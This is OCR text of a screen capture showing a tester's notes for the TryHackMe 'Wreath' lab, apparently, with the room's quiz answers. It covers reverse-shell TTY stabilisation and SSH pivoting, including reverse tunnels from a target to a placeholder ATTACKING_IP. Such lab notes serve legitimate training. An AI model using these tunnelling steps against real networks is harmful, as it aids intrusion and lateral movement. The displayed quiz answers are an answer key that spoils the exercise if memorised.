 10.50.102.123
22:05
~/customise-kali-script.sh - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
customise-kali-script.sh
notes.txt
152 ~# echo $TERM // xterm-256color
153 ~# stty -a // rows 39; columns 77
154
155 # allow passing of keyboard shortcuts
156 # foreground the background shell
157 ~# stty raw -echo && fg
158
159 # reset the terminal
160 reset
161 # reset: unknown terminal type unknown
162 # Terminal type? xterm-256color
163 # reset: unknown terminal type xterm-256color
164 # Terminal type? xterm
165
166 # set the terminal type and shell
167 export TERM=xterm
168 export SHELL=bash
169
170 # set the rows and columns to the same as our native terminal
171 stty rows 61
172 stty columns 116
173
174
175 '''
176 Proxy
177 '''
178 ssh -L 8000:172.16.0.10:80 user@172.16.0.5 -fN
179 # or
180 ssh -D 1337 user@172.16.0.5 -fN
181 ssh-keygen
182 # ~/.ssh/authorized_keys\
183 command="echo 'This account can only be used for port forwarding'",no-agent-for
184 sudo systemctl status ssh
185 sudo systemctl start ssh
186 ssh -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -fN
187 ssh -R 8000:172.16.0.10:80 kali@172.16.0.20 -i KEYFILE -fN
188 ssh -R 1337 USERNAME@ATTACKING_IP -i KEYFILE -fN
189
190 ps aux | grep ssh
191 sudo kill PID
MSEC
Line 191, Column 14
Spaces: 4
Bash
TryHackMe | Wreath
Thomas Wreath | De
Webmin 1.920 - Una
Portfwd - Metasploit
https://tryhackme.com/room/wreath
TryHackMe Recon Foothold gitbook HackTricks RevShells hashcat TTY Nessus
forward or a remote (R) port forward?
L
Correct Answer
Which switch combination can be used to background an SSH port forward or tunnel?
-fN
Correct Answer
It's a good idea to enter our own password on the remote machine to set up a reverse proxy, Aye or Nay?
Nay
Correct Answer
What command would you use to create a pair of throwaway SSH keys for a reverse connection?
ssh-keygen
Correct Answer
If you wanted to set up a reverse portforward from port 22 of a remote machine (172.16.0.100) to port 2222 of your
local machine (172.16.0.200), using a keyfile called id_rsa and backgrounding the shell, what command would you
use? (Assume your username is "kali")
ssh -R 2222:172.16.0.100 kali@172.16.0.200 -i id_rsa -fN
Correct Answer
What command would you use to set up a forward proxy on port 8000 to user@target.thm, backgrounding the shell?
Answer format: *** ** **** ***********.*** ***
Submit
If you had SSH access to a server (172.16.0.50) with a webserver running internally on port 8 the
server itself on 127.0.0.1:80), how would you forward it to port 8000 on your attacking
is "user", and background the shell.
Answer format: *** ** ****:***.*.*.*:** ********.**.*.** ***
Task 12 Pivoting plink.exe
Task 13 Pivoting Socat
Help me get new emotes!
3 / 15 Total Points